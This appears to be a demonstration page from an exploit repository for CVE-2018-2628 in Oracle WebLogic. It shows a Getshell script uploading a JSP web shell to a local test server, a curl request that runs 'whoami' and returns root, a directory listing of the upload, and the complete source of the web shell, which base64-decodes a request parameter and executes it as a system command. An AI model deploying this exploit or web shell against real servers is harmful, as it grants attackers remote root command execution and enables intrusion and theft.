 utv-kali :: ~/oracle/CVE-2018-2628 » python2.7 CVE-2018-2628-Getshell.py 127.0.0.1 7003 shell1.jsp
>>>Shell File Upload Dir:  servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\shell1.jsp
>>>Getshell: http://127.0.0.1:7003/bea_wls_internal/shell1.jsp?tom=d2hvYW1pCg==
utv-kali :: ~/oracle/CVE-2018-2628 » curl 'http://127.0.0.1:7003/bea_wls_internal/shell1.jsp?tom=d2hvYW1pCg=='
whoami
->|root
|<-%
utv-kali :: ~/oracle/CVE-2018-2628 »
root@vuln-weblogic:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls -al
total 24
drwxr----- 4 root root 4096 Oct  6 09:41 .
drwxr----- 5 root root 4096 Oct  5 18:27 ..
-rw-r----- 1 root root    1 Oct  5 14:23 .beamarker.dat
drwxr----- 2 root root 4096 Nov 15  2011 META-INF
drwxr----- 2 root root 4096 Nov 15  2011 WEB-INF
-rw-r----- 1 root root   49 Nov 15  2011 index.html
root@vuln-weblogic:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls -al
total 28
drwxr----- 4 root root 4096 Oct  6 09:41 .
drwxr----- 5 root root 4096 Oct  5 18:27 ..
-rw-r----- 1 root root    1 Oct  5 14:23 .beamarker.dat
drwxr----- 2 root root 4096 Nov 15  2011 META-INF
drwxr----- 2 root root 4096 Nov 15  2011 WEB-INF
-rw-r----- 1 root root   49 Nov 15  2011 index.html
-rw-r----- 1 root root  724 Oct  6 09:41 shell1.jsp
root@vuln-weblogic:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# cat shell1.jsp
<%@page import="java.io.*"%>
<%@page import="sun.misc.BASE64Decoder"%>
<%
try {
String cmd = request.getParameter("tom");
String path=application.getRealPath(request.getRequestURI());
String dir="weblogic";
if(cmd.equals("NzU1Ng")){out.print("[S]"+dir+"[E]");}
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String kcmd = new String(binary);
Process child = Runtime.getRuntime().exec(kcmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
root@vuln-weblogic:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war#